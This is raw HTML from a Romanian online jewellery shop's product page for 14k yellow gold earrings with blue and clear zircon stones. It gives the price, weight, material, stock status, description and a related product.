id="menu-item-2662" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2662 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/cosmetice-1/" class="woodmart-nav-link"><span class="nav-link-text">Cosmetice</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-2665" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2665 item-level-1 wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/cosmetice-1/ten/" class="woodmart-nav-link">Ten</a></li><li id="menu-item-2664" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2664 item-level-1 wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/cosmetice-1/ochi/" class="woodmart-nav-link">Ochi</a></li><li id="menu-item-2663" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2663 item-level-1 wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/cosmetice-1/buze/" class="woodmart-nav-link">Buze</a></li><li id="menu-item-35236" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35236 item-level-1 wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/cosmetice-1/vopsea-de-par/" class="woodmart-nav-link">Vopsea de păr</a></li></ul></div></div></li></ul></div></div><div class="whb-column whb-col-right whb-column10 whb-visible-lg"><div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-9x1ytaxq7aphtb3npidp" title="Search">
<a href="#" rel="nofollow" aria-label="Search">
<span class="wd-tools-icon">
</span><span class="wd-tools-text">
Search			</span></a></div><div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-nedhm962r512y1xz9j06">
<a href="https://www.eleganceshop.ro/cos/" title="Shopping cart">
<span class="wd-tools-icon">
<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
</span>
<span class="wd-tools-text">
<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">lei</span></bdi></span></span>
</span></a></div></div><div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg"><div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
<a href="#" rel="nofollow" aria-label="Open mobile menu">
<span class="wd-tools-icon">
</span><span class="wd-tools-text">Menu</span></a></div></div><div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg"><div class="site-logo whb-lt7vdqgaccmapftzurvt wd-switch-logo">
<a href="https://www.eleganceshop.ro/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
<img width="186" height="56" src="https://www.eleganceshop.ro/wp-content/uploads/2021/11/elegance-logos.png" class="attachment-full size-full" alt="" style="max-width:100px;" decoding="async" srcset="https://www.eleganceshop.ro/wp-content/uploads/2021/11/elegance-logos.png 186w, https://www.eleganceshop.ro/wp-content/uploads/2021/11/elegance-logos-150x45.png 150w" sizes="(max-width: 186px) 100vw, 186px" />	</a>
<a href="https://www.eleganceshop.ro/" class="wd-logo wd-sticky-logo" rel="home">
<img width="186" height="56" src="https://www.eleganceshop.ro/wp-content/uploads/2021/11/elegance-logos.png" class="attachment-full size-full" alt="" style="max-width:100px;" decoding="async" srcset="https://www.eleganceshop.ro/wp-content/uploads/2021/11/elegance-logos.png 186w, https://www.eleganceshop.ro/wp-content/uploads/2021/11/elegance-logos-150x45.png 150w" sizes="(max-width: 186px) 100vw, 186px" />		</a></div></div><div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg"><div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
<a href="https://www.eleganceshop.ro/cos/" title="Shopping cart">
<span class="wd-tools-icon">
<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
</span>
<span class="wd-tools-text">
<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">lei</span></bdi></span></span>
</span></a></div></div></div></div></div></div></header><div class="wd-page-content main-page-wrapper"><main id="main-content" class="wd-content-layout content-layout-wrapper wd-builder-off" role="main"><div class="wd-content-area site-content"><div class="single-breadcrumbs-wrapper"><div class="wd-grid-f container"><nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://www.eleganceshop.ro">
Prima pagină				</a>
<span class="wd-delimiter"></span>				<a href="https://www.eleganceshop.ro/produse/cercei-aur/" class="wd-last-link">
Cercei				</a>
<span class="wd-delimiter"></span>				<span class="wd-last">
Cercei din aur cu cristale albastre și transparente C585				</span></nav></div></div><div id="product-41800" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-full-width product-summary-shadow product-no-bg product type-product post-41800 status-publish first outofstock product_cat-cercei-aur has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"><div class="container-fluid"><div class="woocommerce-notices-wrapper"></div><div class="product-image-summary-wrap"><div class="product-image-summary" ><div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;"><div class="product-images wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images wd-has-thumb thumbs-position-bottom images image-action-popup"><div class="wd-carousel-container wd-gallery-images"><div class="wd-carousel-inner"><div class="product-labels labels-rectangular"><span class="out-of-stock product-label">Sold out</span></div><figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;"><div class="wd-carousel-wrap"><div class="wd-carousel-item"><figure data-thumb="https://www.eleganceshop.ro/wp-content/uploads/2022/03/elegance-shop-bijuterie-iasi-cercei-aur-galben-cristale-albastru-150x150.jpg" data-thumb-alt="Cercei din aur cu cristale albastre și transparente C585 - imagine 1" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://www.eleganceshop.ro/wp-content/uploads/2022/03/elegance-shop-bijuterie-iasi-cercei-aur-galben-cristale-albastru.jpg"><img width="1000" height="1000" src="https://www.eleganceshop.ro/wp-content/uploads/2022/03/elegance-shop-bijuterie-iasi-cercei-aur-galben-cristale-albastru.jpg" class="wp-post-image wp-post-image" alt="Cercei din aur cu cristale albastre și transparente C585 - imagine 1" title="elegance-shop-bijuterie-iasi-cercei-aur-galben-cristale-albastru" data-caption="" data-src="https://www.eleganceshop.ro/wp-content/uploads/2022/03/elegance-shop-bijuterie-iasi-cercei-aur-galben-cristale-albastru.jpg" data-large_image="https://www.eleganceshop.ro/wp-content/uploads/2022/03/elegance-shop-bijuterie-iasi-cercei-aur-galben-cristale-albastru.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" loading="lazy" srcset="https://www.eleganceshop.ro/wp-content/uploads/2022/03/elegance-shop-bijuterie-iasi-cercei-aur-galben-cristale-albastru.jpg 1000w, https://www.eleganceshop.ro/wp-content/uploads/2022/03/elegance-shop-bijuterie-iasi-cercei-aur-galben-cristale-albastru-600x600.jpg 600w, https://www.eleganceshop.ro/wp-content/uploads/2022/03/elegance-shop-bijuterie-iasi-cercei-aur-galben-cristale-albastru-150x150.jpg 150w, https://www.eleganceshop.ro/wp-content/uploads/2022/03/elegance-shop-bijuterie-iasi-cercei-aur-galben-cristale-albastru-300x300.jpg 300w, https://www.eleganceshop.ro/wp-content/uploads/2022/03/elegance-shop-bijuterie-iasi-cercei-aur-galben-cristale-albastru-768x768.jpg 768w, https://www.eleganceshop.ro/wp-content/uploads/2022/03/elegance-shop-bijuterie-iasi-cercei-aur-galben-cristale-albastru-100x100.jpg 100w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></a></figure></div><div class="wd-carousel-item"><figure data-thumb="https://www.eleganceshop.ro/wp-content/uploads/2022/03/elegance-shop-bijuterie-iasi-cercei-aur-galben-cristale-albastru-2-150x150.jpg" data-thumb-alt="Cercei din aur cu cristale albastre și transparente C585 - imagine 2" class="woocommerce-product-gallery__image">
<a data-elementor-open-lightbox="no" href="https://www.eleganceshop.ro/wp-content/uploads/2022/03/elegance-shop-bijuterie-iasi-cercei-aur-galben-cristale-albastru-2.jpg">
<img width="1000" height="1000" src="https://www.eleganceshop.ro/wp-content/uploads/2022/03/elegance-shop-bijuterie-iasi-cercei-aur-galben-cristale-albastru-2.jpg" class="" alt="Cercei din aur cu cristale albastre și transparente C585 - imagine 2" title="elegance-shop-bijuterie-iasi-cercei-aur-galben-cristale-albastru-2" data-caption="" data-src="https://www.eleganceshop.ro/wp-content/uploads/2022/03/elegance-shop-bijuterie-iasi-cercei-aur-galben-cristale-albastru-2.jpg" data-large_image="https://www.eleganceshop.ro/wp-content/uploads/2022/03/elegance-shop-bijuterie-iasi-cercei-aur-galben-cristale-albastru-2.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" loading="lazy" srcset="https://www.eleganceshop.ro/wp-content/uploads/2022/03/elegance-shop-bijuterie-iasi-cercei-aur-galben-cristale-albastru-2.jpg 1000w, https://www.eleganceshop.ro/wp-content/uploads/2022/03/elegance-shop-bijuterie-iasi-cercei-aur-galben-cristale-albastru-2-600x600.jpg 600w, https://www.eleganceshop.ro/wp-content/uploads/2022/03/elegance-shop-bijuterie-iasi-cercei-aur-galben-cristale-albastru-2-150x150.jpg 150w, https://www.eleganceshop.ro/wp-content/uploads/2022/03/elegance-shop-bijuterie-iasi-cercei-aur-galben-cristale-albastru-2-300x300.jpg 300w, https://www.eleganceshop.ro/wp-content/uploads/2022/03/elegance-shop-bijuterie-iasi-cercei-aur-galben-cristale-albastru-2-768x768.jpg 768w, https://www.eleganceshop.ro/wp-content/uploads/2022/03/elegance-shop-bijuterie-iasi-cercei-aur-galben-cristale-albastru-2-100x100.jpg 100w" sizes="auto, (max-width: 1000px) 100vw, 1000px" />				</a></figure></div><div class="wd-carousel-item"><figure data-thumb="https://www.eleganceshop.ro/wp-content/uploads/2022/03/elegance-shop-bijuterie-iasi-cercei-aur-galben-cristale-albastru-3-150x150.jpg" data-thumb-alt="Cercei din aur cu cristale albastre și transparente C585 - imagine 3" class="woocommerce-product-gallery__image">
<a data-elementor-open-lightbox="no" href="https://www.eleganceshop.ro/wp-content/uploads/2022/03/elegance-shop-bijuterie-iasi-cercei-aur-galben-cristale-albastru-3.jpg">
<img width="1000" height="1000" src="https://www.eleganceshop.ro/wp-content/uploads/2022/03/elegance-shop-bijuterie-iasi-cercei-aur-galben-cristale-albastru-3.jpg" class="" alt="Cercei din aur cu cristale albastre și transparente C585 - imagine 3" title="elegance-shop-bijuterie-iasi-cercei-aur-galben-cristale-albastru-3" data-caption="" data-src="https://www.eleganceshop.ro/wp-content/uploads/2022/03/elegance-shop-bijuterie-iasi-cercei-aur-galben-cristale-albastru-3.jpg" data-large_image="https://www.eleganceshop.ro/wp-content/uploads/2022/03/elegance-shop-bijuterie-iasi-cercei-aur-galben-cristale-albastru-3.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" loading="lazy" srcset="https://www.eleganceshop.ro/wp-content/uploads/2022/03/elegance-shop-bijuterie-iasi-cercei-aur-galben-cristale-albastru-3.jpg 1000w, https://www.eleganceshop.ro/wp-content/uploads/2022/03/elegance-shop-bijuterie-iasi-cercei-aur-galben-cristale-albastru-3-600x600.jpg 600w, https://www.eleganceshop.ro/wp-content/uploads/2022/03/elegance-shop-bijuterie-iasi-cercei-aur-galben-cristale-albastru-3-150x150.jpg 150w, https://www.eleganceshop.ro/wp-content/uploads/2022/03/elegance-shop-bijuterie-iasi-cercei-aur-galben-cristale-albastru-3-300x300.jpg 300w, https://www.eleganceshop.ro/wp-content/uploads/2022/03/elegance-shop-bijuterie-iasi-cercei-aur-galben-cristale-albastru-3-768x768.jpg 768w, https://www.eleganceshop.ro/wp-content/uploads/2022/03/elegance-shop-bijuterie-iasi-cercei-aur-galben-cristale-albastru-3-100x100.jpg 100w" sizes="auto, (max-width: 1000px) 100vw, 1000px" />				</a></figure></div></div></figure><div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1"><div class="wd-btn-arrow wd-prev wd-disabled"><div class="wd-arrow-inner"></div></div><div class="wd-btn-arrow wd-next"><div class="wd-arrow-inner"></div></div></div><div class="product-additional-galleries"><div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div></div></div></div><div class="wd-carousel-container wd-gallery-thumb"><div class="wd-carousel-inner"><div class="wd-carousel wd-grid" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:3;"><div class="wd-carousel-wrap"><div class="wd-carousel-item ">
<img width="150" height="150" src="https://www.eleganceshop.ro/wp-content/uploads/2022/03/elegance-shop-bijuterie-iasi-cercei-aur-galben-cristale-albastru-150x150.jpg" class="attachment-150x0 size-150x0" alt="Cercei din aur cu cristale albastre și transparente C585" decoding="async" loading="lazy" srcset="https://www.eleganceshop.ro/wp-content/uploads/2022/03/elegance-shop-bijuterie-iasi-cercei-aur-galben-cristale-albastru-150x150.jpg 150w, https://www.eleganceshop.ro/wp-content/uploads/2022/03/elegance-shop-bijuterie-iasi-cercei-aur-galben-cristale-albastru-600x600.jpg 600w, https://www.eleganceshop.ro/wp-content/uploads/2022/03/elegance-shop-bijuterie-iasi-cercei-aur-galben-cristale-albastru-300x300.jpg 300w, https://www.eleganceshop.ro/wp-content/uploads/2022/03/elegance-shop-bijuterie-iasi-cercei-aur-galben-cristale-albastru-768x768.jpg 768w, https://www.eleganceshop.ro/wp-content/uploads/2022/03/elegance-shop-bijuterie-iasi-cercei-aur-galben-cristale-albastru-100x100.jpg 100w, https://www.eleganceshop.ro/wp-content/uploads/2022/03/elegance-shop-bijuterie-iasi-cercei-aur-galben-cristale-albastru.jpg 1000w" sizes="auto, (max-width: 150px) 100vw, 150px" /></div><div class="wd-carousel-item ">
<img width="150" height="150" src="https://www.eleganceshop.ro/wp-content/uploads/2022/03/elegance-shop-bijuterie-iasi-cercei-aur-galben-cristale-albastru-2-150x150.jpg" class="attachment-150x0 size-150x0" alt="Cercei din aur cu cristale albastre și transparente C585 - imagine 2" decoding="async" loading="lazy" srcset="https://www.eleganceshop.ro/wp-content/uploads/2022/03/elegance-shop-bijuterie-iasi-cercei-aur-galben-cristale-albastru-2-150x150.jpg 150w, https://www.eleganceshop.ro/wp-content/uploads/2022/03/elegance-shop-bijuterie-iasi-cercei-aur-galben-cristale-albastru-2-600x600.jpg 600w, https://www.eleganceshop.ro/wp-content/uploads/2022/03/elegance-shop-bijuterie-iasi-cercei-aur-galben-cristale-albastru-2-300x300.jpg 300w, https://www.eleganceshop.ro/wp-content/uploads/2022/03/elegance-shop-bijuterie-iasi-cercei-aur-galben-cristale-albastru-2-768x768.jpg 768w, https://www.eleganceshop.ro/wp-content/uploads/2022/03/elegance-shop-bijuterie-iasi-cercei-aur-galben-cristale-albastru-2-100x100.jpg 100w, https://www.eleganceshop.ro/wp-content/uploads/2022/03/elegance-shop-bijuterie-iasi-cercei-aur-galben-cristale-albastru-2.jpg 1000w" sizes="auto, (max-width: 150px) 100vw, 150px" /></div><div class="wd-carousel-item ">
<img width="150" height="150" src="https://www.eleganceshop.ro/wp-content/uploads/2022/03/elegance-shop-bijuterie-iasi-cercei-aur-galben-cristale-albastru-3-150x150.jpg" class="attachment-150x0 size-150x0" alt="Cercei din aur cu cristale albastre și transparente C585 - imagine 3" decoding="async" loading="lazy" srcset="https://www.eleganceshop.ro/wp-content/uploads/2022/03/elegance-shop-bijuterie-iasi-cercei-aur-galben-cristale-albastru-3-150x150.jpg 150w, https://www.eleganceshop.ro/wp-content/uploads/2022/03/elegance-shop-bijuterie-iasi-cercei-aur-galben-cristale-albastru-3-600x600.jpg 600w, https://www.eleganceshop.ro/wp-content/uploads/2022/03/elegance-shop-bijuterie-iasi-cercei-aur-galben-cristale-albastru-3-300x300.jpg 300w, https://www.eleganceshop.ro/wp-content/uploads/2022/03/elegance-shop-bijuterie-iasi-cercei-aur-galben-cristale-albastru-3-768x768.jpg 768w, https://www.eleganceshop.ro/wp-content/uploads/2022/03/elegance-shop-bijuterie-iasi-cercei-aur-galben-cristale-albastru-3-100x100.jpg 100w, https://www.eleganceshop.ro/wp-content/uploads/2022/03/elegance-shop-bijuterie-iasi-cercei-aur-galben-cristale-albastru-3.jpg 1000w" sizes="auto, (max-width: 150px) 100vw, 150px" /></div></div></div><div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1"><div class="wd-btn-arrow wd-prev wd-disabled"><div class="wd-arrow-inner"></div></div><div class="wd-btn-arrow wd-next"><div class="wd-arrow-inner"></div></div></div></div></div></div></div><div class="summary entry-summary text-left wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;"><div class="summary-inner wd-set-mb reset-last-child"><h1 class="product_title entry-title wd-entities-title">
Cercei din aur cu cristale albastre și transparente C585</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi>1.116,00&nbsp;<span class="woocommerce-Price-currencySymbol">lei</span></bdi></span> <small class="woocommerce-price-suffix">TVA inclus</small></p><table class="woocommerce-product-attributes shop_attributes" aria-label="Detalii produs"><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight"><th class="woocommerce-product-attributes-item__label" scope="row">
<span class="wd-attr-name">
<span class="wd-attr-name-label">
Greutate					</span>
</span></th><td class="woocommerce-product-attributes-item__value">
1,80 g</td></tr><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_material"><th class="woocommerce-product-attributes-item__label" scope="row">
<span class="wd-attr-name">
<span class="wd-attr-name-label">
Material					</span>
</span></th><td class="woocommerce-product-attributes-item__value">
<span class="wd-attr-term"><p>Aur galben 14k</p></span></td></tr><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_tip-bijuterie"><th class="woocommerce-product-attributes-item__label" scope="row">
<span class="wd-attr-name">
<span class="wd-attr-name-label">
Tip Bijuterie					</span>
</span></th><td class="woocommerce-product-attributes-item__value">
<span class="wd-attr-term"><p>Bijuterii copii</p></span>, <span class="wd-attr-term"><p>Bijuterii damă</p></span></td></tr><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_piatra2"><th class="woocommerce-product-attributes-item__label" scope="row">
<span class="wd-attr-name">
<span class="wd-attr-name-label">
Piatră					</span>
</span></th><td class="woocommerce-product-attributes-item__value">
<span class="wd-attr-term"><p>Zircon</p></span></td></tr></table><div class="wd-before-add-to-cart wd-entry-content"><div style="height: 8px"></div></div><p class="stock out-of-stock wd-style-default">Stoc epuizat</p><div class="wd-after-add-to-cart wd-entry-content"><ul><li>Cutie Cadou Gratuită <span class="tooltips  bubblewidth_180 bubbleposition_right custom_m_bubble" style="" title="Ambalăm cu grijă fiecare produs într-o cutie de cadou standard detalii &lt;a href=&quot;/ambalare-produse/&quot;&gt;aici&lt;/a&gt;."><i class="fas fa-info-circle" style="width: 10px;text-align: center;color: #656565"></i></span></li><li><i style="width: 20px;text-align: center;margin-right: 4px;color: #656565"></i> Garanţie 1 an de zile</li><li><i class="fa fa-shipping-fast" style="width: 20px;text-align: center;margin-right: 4px;color: #656565"></i> Livrare Gratuită <span class="tooltips  bubblewidth_100 bubbleposition_right custom_m_bubble" style="" title="La comenzi peste 500 lei"><i class="fas fa-info-circle" style="width: 20px;text-align: center;color: #656565"></i></span></li><li><i class="fa fa-edit" style="width: 20px;text-align: center;margin-right: 4px;color: #656565"> </i> Cadouri Personalizate</li></ul></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
<a href="https://www.eleganceshop.ro/produs/cercei-din-aur-cu-cristal-albastru-c585/" data-id="41800" rel="nofollow" data-added-text="Compare products">
<span>Add to compare</span>
</a></div><div class="product_meta">
<span class="sku_wrapper">
<span class="meta-label">
SKU:			</span>
<span class="sku">
C0585AGZ			</span>
</span>
<span class="posted_in"><span class="meta-label">Categorie:</span> <a href="https://www.eleganceshop.ro/produse/cercei-aur/" rel="tag">Cercei</a></span></div><div
class=" wd-social-icons  wd-style-default wd-size-small social-share wd-shape-circle product-share wd-layout-inline text-left">
<span class="wd-label share-title">Share:</span>
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.eleganceshop.ro/produs/cercei-din-aur-cu-cristal-albastru-c585/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://www.eleganceshop.ro/produs/cercei-din-aur-cu-cristal-albastru-c585/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.eleganceshop.ro/produs/cercei-din-aur-cu-cristal-albastru-c585/&media=https://www.eleganceshop.ro/wp-content/uploads/2022/03/elegance-shop-bijuterie-iasi-cercei-aur-galben-cristale-albastru.jpg&description=Cercei+din+aur+cu+cristale+albastre+%C8%99i+transparente+C585" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.eleganceshop.ro/produs/cercei-din-aur-cu-cristal-albastru-c585/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span class="wd-icon"></span>
</a></div></div></div></div></div></div></div><div class="product-tabs-wrapper"><div class="container product-tabs-inner"><div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs"><div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center"><ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist"><li class="description_tab active" id="tab-title-description" role="presentation">
<a class="wd-nav-link" href="#tab-description" aria-controls="tab-description" role="tab">
<span class="nav-link-text wd-tabs-title">
Descriere									</span>
</a></li><li class="reviews_tab" id="tab-title-reviews" role="presentation">
<a class="wd-nav-link" href="#tab-reviews" aria-controls="tab-reviews" role="tab">
<span class="nav-link-text wd-tabs-title">
Recenzii (0)									</span>
</a></li></ul></div><div class="wd-accordion-item"><div id="tab-item-title-description" class="wd-accordion-title tab-title-description wd-active" data-accordion-index="description"><div class="wd-accordion-title-text">
<span>
Descriere							</span></div><span class="wd-accordion-opener"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description"><div class="wc-tab-inner wd-entry-content"><p>Cercei din aur galben de 14k înfrumusețați de un cristal albastru central și trei cristale transparente mai mici, pentru un plus de strălucire.</p><table style="line-height: 20.8px; width: 100%;" border="0" cellspacing="1" cellpadding="1"><tbody><tr><td style="background-color: #e6f6ef;"><span style="color: #009966;">Prețul produsului diferă în funcție de gramaj.</span></p><p><span style="color: #009966;"> Prețul afișat corespunde unei perechi de cercei de 1.80 g , lungime cercei 1.50 cm.</span></p><p><span style="color: #009966;"> Aliajele folosite nu conţin nichel şi sunt în conformitate cu directiva Parlamentului European, 94/27/EC din 24 martie 2005.</span></td></tr></tbody></table></div></div></div><div class="wd-accordion-item"><div id="tab-item-title-reviews" class="wd-accordion-title tab-title-reviews" data-accordion-index="reviews"><div class="wd-accordion-title-text">
<span>
Recenzii (0)							</span></div><span class="wd-accordion-opener"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab wd-single-reviews wd-layout-two-column wd-form-pos-after" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews"><div class="wc-tab-inner wd-entry-content"><div id="reviews" class="woocommerce-Reviews" data-product-id="41800"><div id="comments"><div class="wd-reviews-heading"><div class="wd-reviews-tools"><h2 class="woocommerce-Reviews-title">
Recenzii</h2></div></div><div class="wd-reviews-content"><p class="woocommerce-noreviews">Nu există recenzii până acum.</p></div><div class="wd-loader-overlay wd-fill"></div></div><p class="woocommerce-verification-required">Numai clienții autentificați, care au cumpărat acest produs, pot să scrie o recenzie.</p></div></div></div></div></div></div></div><div class="container related-and-upsells"><div id="" class="wd-products-element wd-wpb with-title related-products"><h2 class="wd-el-title title element-title">Produse similare</h2><div class="products wd-products  grid-columns-3 elements-grid wd-grid-g" data-paged="1" data-atts="{&quot;slides_per_view_tablet&quot;:false,&quot;slides_per_view_mobile&quot;:false,&quot;custom_sizes&quot;:false,&quot;post_type&quot;:&quot;ids&quot;,&quot;spacing&quot;:&quot;20&quot;,&quot;element_title&quot;:&quot;Produse similare&quot;,&quot;element_title_tag&quot;:&quot;h2&quot;,&quot;include&quot;:&quot;19552,5404,29082,6119,5993,5991&quot;,&quot;items_per_page&quot;:&quot;6&quot;,&quot;columns&quot;:&quot;3&quot;,&quot;columns_tablet&quot;:false,&quot;columns_mobile&quot;:false,&quot;products_bordered_grid&quot;:&quot;0&quot;,&quot;products_with_background&quot;:false,&quot;products_shadow&quot;:false,&quot;products_color_scheme&quot;:false,&quot;product_quantity&quot;:&quot;disable&quot;,&quot;query_post_type&quot;:[&quot;product&quot;,&quot;product_variation&quot;],&quot;wrapper_classes&quot;:&quot; related-products&quot;,&quot;force_not_ajax&quot;:&quot;no&quot;}" data-source="shortcode" data-columns="3" data-grid-gallery="" style="--wd-col-lg:3;--wd-col-md:3;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;"><div class="wd-product wd-hover-base wd-hover-with-fade wd-col product-grid-item product product-no-swatches color-scheme- type-product post-29082 status-publish last instock product_cat-cercei-aur has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="29082"><div class="product-wrapper"><div class="content-product-imagin"></div><div class="product-element-top wd-quick-shop">
<a href="https://www.eleganceshop.ro/produs/cercei-lungi-cu-lant-din-aur-galben-soare-si-cristale-zircon-c0385/" class="product-image-link" aria-label="Cercei lungi cu lant din aur galben, soare si cristale zircon C0385">
<img width="600" height="600" src="https://www.eleganceshop.ro/wp-content/uploads/2020/03/03.cercei-aur-galben-floricica-si-cristale-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.eleganceshop.ro/wp-content/uploads/2020/03/03.cercei-aur-galben-floricica-si-cristale-600x600.jpg 600w, https://www.eleganceshop.ro/wp-content/uploads/2020/03/03.cercei-aur-galben-floricica-si-cristale-150x150.jpg 150w, https://www.eleganceshop.ro/wp-content/uploads/2020/03/03.cercei-aur-galben-floricica-si-cristale-300x300.jpg 300w, https://www.eleganceshop.ro/wp-content/uploads/2020/03/03.cercei-aur-galben-floricica-si-cristale-768x768.jpg 768w, https://www.eleganceshop.ro/wp-content/uploads/2020/03/03.cercei-aur-galben-floricica-si-cristale.jpg 1000w, https://www.eleganceshop.ro/wp-content/uploads/2020/03/03.cercei-aur-galben-floricica-si-cristale-100x100.jpg 100w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a><div class="wrapp-swatches"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://www.eleganceshop.ro/produs/cercei-lungi-cu-lant-din-aur-galben-soare-si-cristale-zircon-c0385/" data-id="29082" rel="nofollow" data-added-text="Compare products">
<span>Add to compare</span>
</a></div></div></div><div class="product-element-bottom product-information"><h3 class="wd-entities-title"><a href="https://www.eleganceshop.ro/produs/cercei-lungi-cu-lant-din-aur-galben-soare-si-cristale-zircon-c0385/">Cercei lungi cu lant din aur galben, soare si cristale zircon C0385</a></h3><div class="product-rating-price"><div class="wrapp-product-price">
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>781,00&nbsp;<span class="woocommerce-Price-currencySymbol">lei</span></bdi></span> <small class="woocommerce-price-suffix">TVA inclus</small></span></div></div><div class="fade-in-block wd-scroll"><div class="hover-content wd-more-desc"><div class="hover-content-inner wd-more-desc-inner"></div>
<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"></a></div><div class=" wd-bottom-actions"><div class="wrap-wishlist-button"></div><div class="wd-add-btn wd-add-btn-replace">
<a href="?add-to-cart=29082" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_29082" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="29082" data-product_sku="C385AGZ" aria-label="Adaugă în coș: &amp;lbquo;Cercei lungi cu lant din aur galben, soare si cristale zircon C0385&rdquo;" rel="nofollow" data-success_message="&bdquo;Cercei lungi cu lant din aur galben, soare si cristale zircon C0385&rdquo; a fost adăugat în coș"><span>Adaugă în coș</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_29082" class="screen-reader-text">
</span>
